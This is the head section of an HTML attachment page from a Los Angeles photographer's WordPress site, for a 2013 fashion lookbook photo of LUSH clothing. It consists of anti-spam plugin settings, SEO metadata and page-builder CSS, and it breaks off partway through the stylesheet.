

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/
body_size: 41944
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d6a224691a","_rest_nonce":"5179610c38","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d6a224691a","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/f217043e1ee8f4682d8fdb75f532e986.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"bc487dfa0b665dfe6d19b30bb02c6fcd","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fashion-lookbook-lush-clothing-photo-5 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fashion-lookbook-lush-clothing-photo-5 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/","url":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/","name":"fashion-lookbook-lush-clothing-photo-5 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/#primaryimage"},"image":{"@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg","datePublished":"2013-08-21T16:26:45+00:00","dateModified":"2013-08-21T16:26:45+00:00","breadcrumb":{"@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg","width":750,"height":1125},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"fashion lookbook photography | LUSH clothing","item":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/"},{"@type":"ListItem","position":3,"name":"fashion-lookbook-lush-clothing-photo-5"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; fashion-lookbook-lush-clothing-photo-5 Comments Feed" href="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/fashion-lookbook-lush-clothing-photo-5/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + 